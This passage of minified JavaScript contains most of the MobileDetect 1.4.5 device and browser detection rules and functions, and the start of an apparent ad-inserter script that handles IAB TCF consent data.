Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
